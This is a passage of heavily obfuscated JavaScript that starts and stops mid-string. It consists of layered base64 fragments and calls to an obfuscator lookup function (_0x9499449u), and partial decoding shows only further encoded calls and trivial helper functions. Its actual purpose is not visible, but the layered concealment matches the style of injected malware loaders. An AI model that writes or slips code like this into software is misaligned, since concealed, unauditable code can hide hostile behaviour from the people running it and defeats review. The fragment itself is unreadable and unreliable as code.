eDZ'+'jMSwnVylGIycpK0ooMHgyMDEsJ08xUFon'+'KStKKDB4NmFiLCdXKUYjJykrSigweDVkN'+'ywnJmFKVicpK0ooMHg1ZTYsJyR6WiMnKS'+'tKKDB4MTllLCdETEI1JykrSigweDNhNCw'+'nMkpKVycpK0ooMHgyNjcsJ0VXIzgnKStK'+'KDB4MTNmLCddKVUkJykrSigweDE0NCwnM'+'3RTcScpK0ooMHg0NDYsJzJKSlcnKStKKD'+'B4NjNhLCdDKHE1JykrSigweGVkLCdWVUV'+'iJykrSigweDNiNywnKXM5NycpK0ooMHg1'+'OTAsJ1FlZ1UnKStKKDB4MmM5LCclN2xwJ'+'ykrSigweDJlYSwnJmFKVicpK0ooMHgyZW'+'YsJ1ZnckEnKStKKDB4MzZiLCd2c0w2Jyk'+_0x9499449u(0x1a0)+_0x9499449u(0x219)+'igweDI3NSwnOWsobicpK0ooMHgyM2IsJ0'+'NQd0MnKStKKDB4MzkxLCcoM2JCJykpKyh'+_0x9499449u(0x2af)+'bXlwNScpK0ooMHg1MGYsJ2pWRHMnKStKK'+'DB4MWJjLCcySkpXJykrSigweDFhYiwnXm'+'QwMicpK0ooMHhiZSwnVGtTNycpK0ooMHg'+'zNzcsJ0YoIXonKStKKDB4NzE0LCdkUm9D'+_0x9499449u(0x29f)+'zksJ1g4NignKStKKDB4MmU2LCdDKHE1Jy'+_0x9499449u(0x386)+'sJ0RMQjUnKStKKDB4NjM5LCdoNElVJykr'+'SigweDZlOSwnVjdDKScpK0ooMHg1NjgsJ'+'0h6SWsnKStKKDB4YjAsJ1ded1InKStKKD'+'B4MTVjLCcy')+('SkpXJykrSigweDEwOCwnVmdyQScpK0ooM'+'HgyNDEsJ08xUFonKStKKDB4NzI1LCdPMV'+'BaJykrSigweDczNywnS3I5JCcpK0ooMHg'+'2NTMsJ2RSb0MnKStKKDB4MzU2LCdeZDAy'+'JykrSigweDJjNCwnZFJvQycpK0ooMHhiZ'+'iwnalZEcycpK0ooMHgxMjksJylzOTcnKS'+'tKKDB4NDFjLCcySkpXJykrSigweDYyYiw'+'nSHpJaycpK0ooMHg3M2YsJ1ded1InKStK'+_0x9499449u(0x36b)+_0x9499449u(0x27b)+'B4NTI3LCdRZWdVJykrSigweDIyZiwnXSl'+'VJCcpK0ooMHg0M2MsJ215cDUnKStKKDB4'+'NmFhLCdEKnk4JykrSigweDE5NSwnJTdsc'+'CcpK0ooMHg1ZjEsJ0QqeTgnKStKKDB4Mz'+_0x9499449u(0x1f9)+_0x9499449u(0x2f4)+_0x9499449u(0x1b5)+_0x9499449u(0x196)+_0x9499449u(0x21e)+'oMHgzOTYsJ0tyOSQnKStKKDB4NjA5LCc5'+'ayhuJykrSigweDI3MiwnOWsobicpK0ooM'+'HgyNWUsJ0QqeTgnKStKKDB4NjA2LCczdF'+'NxJykrSigweDY2NSwnM3RTcScpK0ooMHg'+_0x9499449u(0x1d1)+'JykrSigweDQ4ZSwnZDJxNScpK0ooMHgzN'+_0x9499449u(0x378)+'krSigweDU5NSwnbXlwNScpK0ooMHg0YWI'+'sJ1NxTVcnKStKKDB4NjQ0LCdoNElVJykr'+'SigweDUyMywnRCp5OCcpK0ooMHg2YzQsJ'+_0x9499449u(0x2ff)+'gweDFjNCwn')+(_0x9499449u(0x23a)+'DB4MTZlLCcoM2JCJykrSigweDFmNCwnOW'+_0x9499449u(0x1df)+'4MWExLCdXXndSJykrSigweDJkMywnVjdD'+'KScpK0ooMHg2ZWUsJyRdWTInKStKKDB4M'+'WE2LCdzdEhFJykrSigweDVhNSwnVmdyQS'+'cpK0ooMHg2YjUsJzJKSlcnKStKKDB4NjM'+'wLCdqVkRzJykrSigweDZiMiwnJTdscCcp'+_0x9499449u(0x37f)+_0x9499449u(0x188)+_0x9499449u(0x333)+'zdFNxJykrSigweDIwZiwndnNMNicpK0oo'+'MHg0OTEsJygzYkInKStKKDB4MmIyLCdFV'+'yM4JykrSigweDRhZCwnUWVnVScpK0ooMH'+_0x9499449u(0x1dd)+'rJykrSigweDMxMywnSUtUVycpK0ooMHgz'+'NmMsJ0tyOSQnKStKKDB4Mjg4LCddKVUkJ'+_0x9499449u(0x153)+'EsJ0tyOSQnKStKKDB4MTViLCdkVWdeJyk'+'rSigweDIwOSwnS05zdScpK0ooMHgyMTEs'+'J10pVSQnKStKKDB4MjU2LCchd2MhJykrS'+'igweDJlYywnXmQwMicpK0ooMHhkYiwnVj'+'dDKScpK0ooMHgxYWEsJ0lLVFcnKStKKDB'+_0x9499449u(0x226)+_0x9499449u(0x19e)+'zk5LCckelojJykrSigweDQ3NSwnJmFKVi'+'cpK0ooMHg0MDMsJ1Y3QyknKStKKDB4NDg'+_0x9499449u(0x2b0)+'K0ooMHg0YjIsJ2d0U1UnKStKKDB4NzQ0L'+'CdkVWdeJykrSigweGY0LCdRZWdVJykrSi'+_0x9499449u(0x325))+('QyhxNScpK0ooMHg2MjYsJyZhSlYnKStKK'+'DB4MmFlLCdJS1RXJykrSigweDQ4MSwnaH'+'JNIycpK0ooMHg0ZmIsJyRdWTInKStKKDB'+'4MjNkLCdbKnByJykrSigweDNkNCwnJF1Z'+'MicpK0ooMHhiMiwnaHJNIycpK0ooMHg0O'+'DcsJzN0U3EnKStKKDB4MzIyLCdWZ3JBJy'+'krSigweDFlNiwnVGtTNycpK0ooMHgzZjg'+'sJ1g4NignKStKKDB4NzRkLCc5ayhuJykr'+'SigweDVmYSwnU3FNVycpK0ooMHgzNDgsJ'+'2pWRHMnKStKKDB4NDZkLCcySkpXJykrSi'+'gweDVkZCwnZ0RoRicpK0ooMHg0YjYsJ2R'+'Sb0MnKStKKDB4NDY5LCdock0jJykrSigw'+'eDM4YSwnWypwcicpK0ooMHg1N2UsJ2dEa'+'EYnKStKKDB4MzU0LCdzdEhFJykrSigweD'+'EzYywnQ1B3QycpK0ooMHg2ZGQsJygzYkI'+'nKStKKDB4NjExLCdkMnE1JykrSigweDE2'+'MywnaHJNIycpK0ooMHgzNzUsJyRdWTInK'+'StKKDB4NDA4LCdndFNVJykrSigweDM3OS'+'wnaHJNIycpK0ooMHg2YjgsJ0RMQjUnKSt'+'KKDB4NjA0LCdock0jJykrSigweDVmOSwn'+'UzRQYScpK0ooMHgyODQsJ0YoIXonKStKK'+'DB4NjliLCdPMVBaJykrSigweDI5ZCwnaH'+'JNIycpK0ooMHgzNTIsJ0lLVFcnKStKKDB'+'4NTQ5LCdTNFBhJykrSigweDY1MCwnUzRQ'+'YScpK0ooMHg0YmIsJygzYkInKStKKDB4M'+_0x9499449u(0x26a)+'cpK0ooMHgxMjYsJ0NQd0MnKStKKDB4NDg'+'5LCckXVkyJykrSigweDIwMywnRExCNScp'+'K0ooMHg1YWQsJyU3bHAnKStKKDB4Njk3L'+_0x9499449u(0x21b)+'ooMHg2NWUs')+('J0tOc3UnKStKKDB4MzE1LCc5ayhuJykrS'+'igweDY3NCwnKDNiQicpK0ooMHgzNGIsJ1'+'RrUzcnKStKKDB4NGQxLCdndFNVJykrSig'+'weDYxNywnS3I5JCcpK0ooMHg3MjMsJ0h6'+'SWsnKStKKDB4M2Q1LCczdFNxJykrSigwe'+'DZmMiwnRigheicpK0ooMHgxZTQsJzN0U3'+'EnKStKKDB4NTE1LCdkUm9DJykrSigweDM'+'zMSwnS3I5JCcpK0ooMHg2MjMsJ1ded1In'+'KStKKDB4M2I1LCdHSFBAJykrSigweDY1Y'+'iwnXmQwMicpK0ooMHg2MDAsJ0lLVFcnKS'+'tKKDB4M2VjLCdoNElVJykrSigweDFiYiw'+_0x9499449u(0x382)+_0x9499449u(0x1eb)+'Dg2KCcpK0ooMHg0MTgsJ2hyTSMnKStKKD'+'B4NWQ5LCckelojJykrSigweDVlZSwnVGt'+'TNycpK0ooMHgzN2EsJ0h6SWsnKStKKDB4'+'MmZjLCckelojJykrSigweDFlYSwnVjdDK'+_0x9499449u(0x189)+'g2LCdRZWdVJykrSigweDNlZCwnTzFQWic'+'pK0ooMHgzMGUsJzJKSlcnKStKKDB4NmNk'+_0x9499449u(0x341)+_0x9499449u(0x25c)+_0x9499449u(0x26d)+'oMHg3M2MsJ0h6SWsnKStKKDB4MjgyLCdT'+'NFBhJykrSigweDJkZiwnWDg2KCcpK0ooM'+_0x9499449u(0x154)+'kyJykrSigweDEwNiwndnNMNicpKSsoSig'+'weDI4ZCwnV153UicpK0ooMHgyYTYsJ15k'+'MDInKStKKDB4MzAwLCdWN0MpJykrSigwe'+'DY1NSwnRVcjOCcpK0ooMHgzZDksJ15kMD'+'InKStKKDB4')+('NGVjLCdDUHdDJykrSigweDZiZSwnOWsob'+'icpK0ooMHhmMiwnUWVnVScpK0ooMHgzNT'+'AsJ0RMQjUnKStKKDB4NTE4LCdLTnN1Jyk'+_0x9499449u(0x31a)+'J0RQYmsnKStKKDB4MTEyLCdDUHdDJykrS'+'igweDRmYSwnXmQwMicpK0ooMHgxZjksJy'+'U3bHAnKStKKDB4MmNmLCcpczk3JykrSig'+'weDU3NCwnZ0RoRicpK0ooMHgzZGYsJ08x'+'UFonKStKKDB4NDJkLCckXVkyJykrSigwe'+'DIwYywnVmdyQScpK0ooMHg2ZmYsJ1NxTV'+'cnKStKKDB4NjRkLCdeZDAyJykrSigweGM'+'4LCdTcU1XJykrSigweDJlYiwnVylGIycp'+'K0ooMHgyM2UsJ3ZzTDYnKStKKDB4MjMyL'+_0x9499449u(0x321)+'ooMHg3MmUsJ2RVZ14nKStKKDB4NDlmLCd'+'yZCkpJykrSigweDIzMCwnOWsobicpK0oo'+'MHg2MzEsJ0NQd0MnKStKKDB4MThlLCdLT'+'nN1JykrSigweDJkYywnU3FNVycpK0ooMH'+'g3MzMsJ2d0U1UnKStKKDB4NDhhLCcoM2J'+'CJykrSigweDY5ZCwnUWVnVScpK0ooMHgx'+'NjYsJ215cDUnKStKKDB4MjQzLCdndFNVJ'+_0x9499449u(0x2e7)+_0x9499449u(0x1c7)+'rSigweDU5ZiwnZ3RTVScpK0ooMHg2MmYs'+'J0tyOSQnKStKKDB4MTQxLCdteXA1JykrS'+'igweDM1NSwnRFBiaycpK0ooMHg2ODMsJ1'+'sqcHInKStKKDB4NzNiLCdGKCF6JykrSig'+'weDc0ZSwnRExCNScpK0ooMHgyZDEsJygz'+'YkInKStKKDB4MmQ4LCdYODYoJykrSigwe'+'DVjZSwnRVcjOCcpK0ooMHg2NzAsJ1g4Ni'+'gnKStKKDB4')+(_0x9499449u(0x28a)+'ycpK0ooMHg2MWEsJ215cDUnKStKKDB4Mz'+'M4LCdDUHdDJykrSigweDVjNywnXmQwMic'+'pK0ooMHgzOTIsJyRdWTInKStKKDB4NzMy'+'LCdPMVBaJykrSigweDczYSwnKDNiQicpK'+'0ooMHg1ODgsJ08xUFonKStKKDB4MmFiLC'+'dXXndSJykrSigweDVjMCwnU3FNVycpK0o'+'oMHgyMTgsJ1M0UGEnKStKKDB4NzEwLCdk'+'MnE1JykrSigweDNhNSwnXSlVJCcpK0ooM'+'HgzMWYsJ0RMQjUnKStKKDB4NmViLCdDUH'+'dDJykrSigweDMyNSwnXmQwMicpK0ooMHg'+'yNGEsJ1NxTVcnKStKKDB4NDM3LCdbKnBy'+_0x9499449u(0x191)+'mEsJzlrKG4nKStKKDB4MzczLCdoNElVJy'+'krSigweDM5NywneHhmKCcpK0ooMHg2Nzc'+_0x9499449u(0x258)+'SigweDIxOSwnaDRJVScpK0ooMHg1NmQsJ'+'yZhSlYnKStKKDB4NTk0LCdXKUYjJykrSi'+'gweGNhLCdbKnByJykrSigweDViZSwnUWV'+_0x9499449u(0x208)+'MTVkLCdkMnE1JykrSigweDE2NCwnJTdsc'+'CcpK0ooMHgxNzcsJyRdWTInKStKKDB4NG'+'I0LCd2c0w2JykrSigweDNiZSwnVlVFYic'+'pK0ooMHgyODksJ3JkKSknKStKKDB4NDYw'+'LCcoM2JCJykrSigweDE0MiwnIXdjIScpK'+'0ooMHgzYjEsJ1ZnckEnKStKKDB4NTE0LC'+'dHSFBAJykrSigweGUzLCc5ayhuJykrSig'+'weDY3NiwnJHpaIycpK0ooMHg0NGUsJ1sq'+'cHInKStKKDB4NmRjLCdDKHE1JykrSigwe'+'DI5NiwnR0hQQCcpK0ooMHgyODEsJyF3Yy'+_0x9499449u(0x260))+('MTJmLCdzdEhFJykrSigweDE4OCwnV153U'+'icpK0ooMHg0MGYsJ0lLVFcnKStKKDB4Nm'+'M4LCc5ayhuJykrSigweDUzZiwneHhmKCc'+'pK0ooMHg2Y2EsJ0YoIXonKStKKDB4NGY3'+'LCdHSFBAJykrSigweDU3OSwnV153UicpK'+'0ooMHgxMGMsJ0tOc3UnKStKKDB4MjFhLC'+'dkMnE1JykrSigweDQxNSwnVjdDKScpK0o'+'oMHgzYzEsJylzOTcnKStKKDB4MzlmLCdL'+_0x9499449u(0x35f)+_0x9499449u(0x2cb)+'kpJykrSigweDM1NywncmQpKScpK0ooMHg'+'yMjEsJ0NQd0MnKStKKDB4NWJiLCdqVkRz'+_0x9499449u(0x25a)+'CdDKHE1JykrSigweDM2MSwncmQpKScpK0'+_0x9499449u(0x37c)+_0x9499449u(0x1ce)+'MHhiNiwnTzFQWicpK0ooMHg0ZDgsJ0RQY'+'msnKStKKDB4NDM0LCdXKUYjJykrSigweD'+'E3ZiwnRVcjOCcpK0ooMHg2MzIsJ10pVSQ'+'nKStKKDB4MmQ1LCdTa2NsJykrSigweDU5'+'ZSwnU2tjbCcpK0ooMHgxMWIsJygzYkInK'+_0x9499449u(0x1c8)+'wnKXM5NycpK0ooMHgyOTcsJ3N0SEUnKSt'+'KKDB4MmZmLCdEUGJrJykrSigweDRmNSwn'+_0x9499449u(0x2f1)+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcS'+'tyO30sY1tKKDB4MzRhLCdXXndSJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+'LGNbSigweDIwYiwnXSlVJCcpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxK3I7fSxjW0'+'ooMHgzNjUs')+('J1FlZ1UnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcStyO30sY1tKKDB4MTUzLCdWVU'+'ViJyldPUooMHgyODAsJ0MocTUnKSsncy8'+_0x9499449u(0x308)+_0x9499449u(0x15b)+'ScpK0ooMHg1ZDQsJ1RrUzcnKStKKDB4MT'+_0x9499449u(0x2b2)+'pK0ooMHgxNTEsJ3h4ZignKStKKDB4NWFl'+'LCdLcjkkJykrSigweDUxMywnQ1B3QycpK'+'0ooMHgxZmYsJyRdWTInKStKKDB4MWQ1LC'+'ckelojJykrSigweDY0MywnJF1ZMicpK0o'+'oMHg1ZDgsJ0YoIXonKStKKDB4NTgyLCcp'+'czk3JykrSigweDZiOSwnRExCNScpK0ooM'+'Hg3NDIsJ2RSb0MnKStKKDB4NjI0LCdUa1'+'M3JykrSigweDZjNSwnU3FNVycpK0ooMHg'+'yODYsJzJKSlcnKStKKDB4NGZjLCclN2xw'+_0x9499449u(0x1c6)+_0x9499449u(0x319)+_0x9499449u(0x17e)+_0x9499449u(0x36e)+_0x9499449u(0x305)+'1ZVRWInKStKKDB4Mzg2LCdnRGhGJykrSi'+'gweDQ5OSwnRFBiaycpK0ooMHg2NDEsJyl'+'zOTcnKStKKDB4ZDgsJyF3YyEnKStKKDB4'+_0x9499449u(0x20c)+_0x9499449u(0x1bc)+'dlLCdteXA1JykrSigweDFlNywnRCp5OCc'+'pK0ooMHgxOTksJ3h4ZignKStKKDB4MjA2'+'LCdETEI1JykrSigweGJhLCdTa2NsJykrS'+'igweDNjZiwnIXdjIScpK0ooMHg2OGYsJ3'+'N0SEUnKStK')+('KDB4MTc2LCdJS1RXJykrSigweDYzNiwnK'+'DNiQicpK0ooMHgyZjYsJ1Y3QyknKStKKD'+'B4MTY4LCdTcU1XJykrSigweDIyOCwnTzF'+'QWicpK0ooMHgyOTQsJ0RMQjUnKStKKDB4'+_0x9499449u(0x2ec)+'ycpK0ooMHgxMzYsJyZhSlYnKStKKDB4Nj'+'IyLCdIeklrJykrSigweDNmOSwncmQpKSc'+'pK0ooMHgxNTAsJ0tOc3UnKStKKDB4NzEy'+_0x9499449u(0x179)+'igweDQ3OSwnM3RTcScpK0ooMHg1MjQsJ1'+'0pVSQnKStKKDB4MzNmLCdIeklrJykrSig'+'weDQxMiwnUzRQYScpK0ooMHgzMWQsJ2d0'+'U1UnKStKKDB4NjFmLCcySkpXJykrSigwe'+'DVkNiwnWypwcicpK0ooMHg0YzQsJ0RMQj'+'UnKStKKDB4NmU0LCdEUGJrJykrSigweDI'+'0NCwnVylGIycpK0ooMHgzMjEsJ2RSb0Mn'+'KStKKDB4MzJiLCdeZDAyJykrSigweDRkM'+'CwnUWVnVScpK0ooMHg3MmIsJ2d0U1UnKS'+'tKKDB4MjcxLCdyZCkpJykrSigweDM4ZCw'+'nKXM5NycpK0ooMHg0ODMsJ1cpRiMnKStK'+_0x9499449u(0x37a)+'3FNVycpK0ooMHg2YWYsJ3JkKSknKStKKD'+'B4MzJhLCcmYUpWJykrSigweDZkYiwnKDN'+_0x9499449u(0x16c)+'MmI3LCdkUm9DJykrSigweDcxYSwnXmQwM'+'icpK0ooMHg0ZWYsJ1Y3QyknKStKKDB4Mj'+'E3LCckXVkyJykrSigweGNkLCdDKHE1Jyk'+_0x9499449u(0x279)+_0x9499449u(0x2b3)+'igweDcyOSwnUWVnVScpK0ooMHgxYjAsJ0'+'tyOSQnKStK')+(_0x9499449u(0x175)+'nNMNicpK0ooMHgxZTksJ3h4ZignKStKKD'+'B4NTYzLCdEKnk4JykrSigweDZkZSwnVGt'+_0x9499449u(0x2ef)+'MWY2LCdLcjkkJykrSigweDcwZiwnZDJxN'+_0x9499449u(0x2d0)+'ZkLCdteXA1JykrSigweDRjMCwndnNMNic'+'pK0ooMHg2ZDEsJ0tOc3UnKStKKDB4MWEy'+'LCcoM2JCJykrSigweDJmZSwnXSlVJCcpK'+'0ooMHgxODUsJ215cDUnKStKKDB4NTUyLC'+_0x9499449u(0x28f)+'oMHg1NzEsJ2QycTUnKStKKDB4NDAyLCcy'+'SkpXJykrSigweDQ0MywnU2tjbCcpK0ooM'+'HgzMmYsJygzYkInKStKKDB4NDlkLCdzdE'+'hFJykrSigweDM0MywnSHpJaycpK0ooMHg'+'zZTIsJ1RrUzcnKStKKDB4MTU4LCdIeklr'+'JykrSigweDczOSwnZDJxNScpK0ooMHgxN'+_0x9499449u(0x1d7)+'krSigweDNjMiwndnNMNicpK0ooMHgxMjU'+'sJ0NQd0MnKStKKDB4NGI5LCdzdEhFJykr'+_0x9499449u(0x1ae)+_0x9499449u(0x19d)+_0x9499449u(0x30e)+'xUFonKStKKDB4NDJhLCdkMnE1JykrSigw'+'eDIxNiwnRExCNScpK0ooMHhiZCwnM3RTc'+'ScpK0ooMHgzYTMsJ0tOc3UnKStKKDB4Nz'+'I3LCddKVUkJykrSigweDVhOSwnXSlVJCc'+_0x9499449u(0x207)+'LCdETEI1JykrSigweDRjZSwnOWsobicpK'+'0ooMHgzYWMsJ0lLVFcnKStKKDB4Mjc3LC'+'dYODYoJykr')+(_0x9499449u(0x33b)+'yU3bHAnKStKKDB4NTYwLCdTNFBhJykrSi'+'gweDI0ZSwnM3RTcScpK0ooMHgxZWIsJzJ'+'KSlcnKStKKDB4MjhjLCdoNElVJykrSigw'+'eDU0ZCwnKXM5NycpK0ooMHg2Y2MsJ3h4Z'+'ignKStKKDB4NTVkLCc5ayhuJykrSigweD'+'RlMSwnXSlVJCcpK0ooMHgxYzcsJyRdWTI'+'nKStKKDB4MWQ2LCckelojJykrSigweDIy'+'MCwnZFJvQycpK0ooMHg0MDcsJ3JkKSknK'+'StKKDB4MmEzLCclN2xwJykrSigweDQ2OC'+'wnM3RTcScpK0ooMHg1NmEsJ3h4ZignKSt'+_0x9499449u(0x368)+'KCF6JykrSigweDIyYywnc3RIRScpK0ooM'+'HgzNjcsJzlrKG4nKStKKDB4NzRhLCcmYU'+'pWJykrSigweDZmNSwnM3RTcScpK0ooMHg'+'xMTUsJ0dIUEAnKStKKDB4MWRmLCdzdEhF'+'JykrSigweDY5NCwnTzFQWicpK0ooMHgyO'+'DMsJ3h4ZignKStKKDB4MTk4LCdIeklrJy'+'krSigweDVjNCwnXmQwMicpK0ooMHg1ZDM'+'sJ08xUFonKStKKDB4MTk0LCdHSFBAJykr'+'SigweDFlZSwnZFJvQycpK0ooMHgxNDMsJ'+'yF3YyEnKStKKDB4M2IzLCdHSFBAJykrSi'+'gweDI2ZSwnVGtTNycpK0ooMHgyYjQsJ0M'+'ocTUnKStKKDB4NTU2LCdeZDAyJykrSigw'+'eDUzMywnJmFKVicpK0ooMHgxYzEsJygzY'+'kInKStKKDB4NzM4LCdLTnN1JykrSigweD'+'UzYSwnWDg2KCcpK0ooMHg2ZjQsJ3N0SEU'+'nKStKKDB4NWQ1LCdWVUViJykrSigweDNj'+'YywnS05zdScpK0ooMHhlYSwnJF1ZMicpK'+'0ooMHg1MzAsJ1g4NignKStKKDB4NGYyLC'+'dbKnByJykr')+('SigweDU4NCwnalZEcycpK0ooMHgyMmUsJ'+'1g4NignKStKKDB4NDIzLCdFVyM4JykrSi'+'gweDZiNiwnUWVnVScpK0ooMHg0OTAsJyF'+'3YyEnKStKKDB4YjEsJ2pWRHMnKStKKDB4'+'MmM1LCdUa1M3JykrSigweDJhOSwnR0hQQ'+'CcpK0ooMHgxZjEsJ1RrUzcnKStKKDB4Nm'+'EzLCcmYUpWJykrSigweDMwNSwnZDJxNSc'+'pK0ooMHgyMDgsJ1Y3QyknKStKKDB4MzQx'+_0x9499449u(0x1b9)+_0x9499449u(0x31f)+_0x9499449u(0x18d)+'oMHgzZjYsJ0RMQjUnKSsoSigweDY4ZSwn'+'ZDJxNScpK0ooMHg2NjAsJ1sqcHInKStKK'+'DB4MWY3LCdoNElVJykrSigweDRhOSwnKD'+_0x9499449u(0x204)+'4M2YzLCdYODYoJykrSigweDNhNywndnNM'+'NicpK0ooMHg1YTYsJ0NQd0MnKStKKDB4M'+'jJkLCdkMnE1JykrSigweDNiNCwnalZEcy'+'cpK0ooMHg1NzAsJ2hyTSMnKStKKDB4ZGE'+'sJ1M0UGEnKStKKDB4NDIwLCczdFNxJykr'+'SigweDQwNiwnZFJvQycpK0ooMHg1MWYsJ'+_0x9499449u(0x396)+'gweDY2YywnXSlVJCcpK0ooMHg2MzUsJ1Z'+'nckEnKStKKDB4NjBiLCdHSFBAJykrSigw'+'eDFiMiwnKXM5NycpK0ooMHg0M2EsJ1ZVR'+'WInKStKKDB4NWY4LCckXVkyJykrSigweD'+'NjMywnM3RTcScpK0ooMHgxM2UsJ2g0SVU'+_0x9499449u(0x367)+'YiwnUzRQYScpK0ooMHg2ZjYsJ1sqcHInK'+'StKKDB4NzM0LCdLcjkkJykrSigweDE5ZC'+_0x9499449u(0x281))+('K0ooMHgxZDgsJ0h6SWsnKStKKDB4ZTcsJ'+'1cpRiMnKStKKDB4MTk3LCdTa2NsJykrSi'+_0x9499449u(0x184)+'0UGEnKStKKDB4MWM2LCd4eGYoJykrSigw'+'eDRjMywnKXM5NycpK0ooMHg0MDEsJ0h6S'+'WsnKStKKDB4Njc1LCdLcjkkJykrSigweD'+'NlNSwnWDg2KCcpK0ooMHg0MmIsJ3JkKSk'+'nKStKKDB4NzExLCdeZDAyJykrSigweDFm'+_0x9499449u(0x186)+'StKKDB4MTdkLCdLcjkkJykrSigweDJiNi'+_0x9499449u(0x19a)+'KKDB4NDI3LCd2c0w2JykrSigweDVmMywn'+'VmdyQScpK0ooMHg0Y2IsJ0RMQjUnKStKK'+'DB4MWNhLCdLTnN1JykrSigweDM3YiwnJT'+_0x9499449u(0x2f6)+_0x9499449u(0x1f0)+'KScpK0ooMHg1OTMsJ2RVZ14nKStKKDB4N'+'GY0LCdWVUViJykrSigweDViYSwnZFVnXi'+_0x9499449u(0x34b)+'iLCcySkpXJykrSigweDY5YSwnbXlwNScp'+'K0ooMHg2ODIsJ1sqcHInKStKKDB4M2UwL'+'Ccpczk3JykrSigweDc0NywnUzRQYScpK0'+_0x9499449u(0x1bb)+'FVyM4JykrSigweDI3NCwnVylGIycpK0oo'+_0x9499449u(0x158)+_0x9499449u(0x229)+'g3MDksJyZhSlYnKStKKDB4MjkwLCdEKnk'+'4JykrSigweDMzNywnWypwcicpK0ooMHg2'+'YTcsJ0NQd0MnKStKKDB4MTgyLCdFVyM4J'+'ykrSigweDY3ZSwnKXM5NycpK0ooMHgyOT'+'UsJ1FlZ1Un')+('KStKKDB4MTAwLCdEKnk4JykrSigweGViL'+'CdTNFBhJykrSigweDRkZiwnQyhxNScpK0'+_0x9499449u(0x2b7)+'LcjkkJykrSigweDJjNiwnVGtTNycpK0oo'+'MHgxMjAsJ2g0SVUnKStKKDB4NTJjLCdGK'+_0x9499449u(0x15a)+'g1MGQsJ15kMDInKStKKDB4NmMzLCddKVU'+'kJykrSigweDU5OCwnZFVnXicpK0ooMHgx'+'NDAsJ0RMQjUnKStKKDB4NjEyLCdqVkRzJ'+_0x9499449u(0x31d)+_0x9499449u(0x38a)+'rSigweDJmNSwneHhmKCcpK0ooMHgzOGYs'+_0x9499449u(0x264)+'igweDNiMiwnZFVnXicpK0ooMHgxZDEsJ0'+'dIUEAnKStKKDB4MWJlLCdkVWdeJykrSig'+'weDE2MiwnMkpKVycpK0ooMHgxMjcsJ0ty'+'OSQnKStKKDB4MTczLCc5ayhuJykrSigwe'+_0x9499449u(0x350)+'InKStKKDB4MmU5LCcmYUpWJykrSigweDM'+'4NCwnaDRJVScpK0ooMHgyOTEsJ0VXIzgn'+_0x9499449u(0x16e)+_0x9499449u(0x306)+'tKKDB4NmJiLCdTNFBhJykrSigweDY4NSw'+_0x9499449u(0x36a)+'KDB4MTQ2LCdndFNVJykrSigweDIzMSwnZ'+_0x9499449u(0x15e)+'B4MWFkLCcySkpXJykrSigweDJiYiwnJHp'+'aIycpK0ooMHg2Y2IsJ2pWRHMnKStKKDB4'+'NjNkLCclN2xwJykrSigweDVlYSwnVlVFY'+_0x9499449u(0x30c)+'MsJ15kMDIn')+('KStKKDB4Mjg1LCdDKHE1JykrSigweDQzN'+'iwnRCp5OCcpK0ooMHgzZTMsJzJKSlcnKS'+'tKKDB4NTM1LCdEKnk4JykrSigweDNhMSw'+'nU3FNVycpK0ooMHgyNDYsJ1g4NignKStK'+'KDB4MzNhLCddKVUkJykrSigweDZkMCwnR'+'0hQQCcpK0ooMHg3NGMsJ2hyTSMnKStKKD'+_0x9499449u(0x3a0)+'mKCcpK0ooMHg2YTIsJ0lLVFcnKStKKDB4'+_0x9499449u(0x1d3)+'ykrSigweDViOSwnZFVnXicpK0ooMHgzZD'+'EsJ10pVSQnKStKKDB4M2YwLCdPMVBaJyk'+'rSigweDQ0OCwnXSlVJCcpK0ooMHgyMTIs'+'J1Y3QyknKStKKDB4NjYzLCdRZWdVJykrS'+'igweDMxNCwnWDg2KCcpK0ooMHg0NGEsJy'+'ZhSlYnKStKKDB4MmYxLCdyZCkpJykrSig'+_0x9499449u(0x34a)+'bHAnKStKKDB4NGQzLCchd2MhJykrSigwe'+_0x9499449u(0x366)+'EnKStKKDB4NGE0LCdUa1M3JykrSigweDZ'+'kZiwnS05zdScpK0ooMHgyODcsJ10pVSQn'+'KStKKDB4MzljLCdDUHdDJykrSigweDE4O'+'SwnVylGIycpK0ooMHg1MzIsJ1NrY2wnKS'+'tKKDB4NTIxLCckXVkyJykrSigweDY0Niw'+'nZ0RoRicpK0ooMHg0NDIsJ1M0UGEnKStK'+_0x9499449u(0x272)+'DNiQicpK0ooMHhjMywnIXdjIScpK0ooMH'+'gxNjUsJ1M0UGEnKStKKDB4MmQ2LCdXXnd'+'SJykrSigweDRjNywnZDJxNScpK0ooMHhm'+'OCwneHhmKCcpK0ooMHgyY2EsJ0YoIXonK'+'StKKDB4NTQ2LCdWZ3JBJykrSigweDFmYi'+'wncmQpKScp')+(_0x9499449u(0x266)+_0x9499449u(0x302)+_0x9499449u(0x245)+'XKUYjJykrSigweDM4NSwnVlVFYicpK0oo'+_0x9499449u(0x328)+'1UnKStKKDB4M2VlLCdTa2NsJykrSigweD'+'FmNSwncmQpKScpK0ooMHg1NDUsJzlrKG4'+'nKStKKDB4NGMyLCdock0jJykrSigweDVh'+'NywnbXlwNScpK0ooMHg0ZGUsJ1ZVRWInK'+'StKKDB4MjliLCdqVkRzJykrSigweDNhOC'+_0x9499449u(0x170)+_0x9499449u(0x28c)+'bXlwNScpK0ooMHgxNjcsJ1g4NignKStKK'+'DB4MTM4LCdWN0MpJykrSigweDQxNiwnaD'+'RJVScpK0ooMHgxYzMsJ15kMDInKStKKDB'+'4NWEzLCdGKCF6JykrSigweDE1NSwnVylG'+_0x9499449u(0x231)+'TAxLCdWN0MpJykrSigweDM0YywnJTdscC'+_0x9499449u(0x255)+_0x9499449u(0x187)+_0x9499449u(0x1f1)+_0x9499449u(0x1ea)+'krSigweDY2NiwnQ1B3QycpK0ooMHgxY2U'+'sJ1ZnckEnKStKKDB4MmQwLCdJS1RXJykr'+'SigweDExNywnVylGIycpK0ooMHg0ZDksJ'+'1g4NignKStKKDB4NTU4LCdYODYoJykrSi'+_0x9499449u(0x317)+'hSlYnKStKKDB4NTI1LCd4eGYoJykrSigw'+_0x9499449u(0x30b)+'icpK0ooMHg3MDIsJ2RVZ14nKStKKDB4Mm'+'E1LCdTcU1X')+('JykrSigweDY3YiwnalZEcycpK0ooMHg1O'+'TEsJ2g0SVUnKStKKDB4MjE0LCdRZWdVJy'+'krSigweDUzZSwnUzRQYScpK0ooMHgzODI'+'sJzJKSlcnKStKKDB4YzIsJ0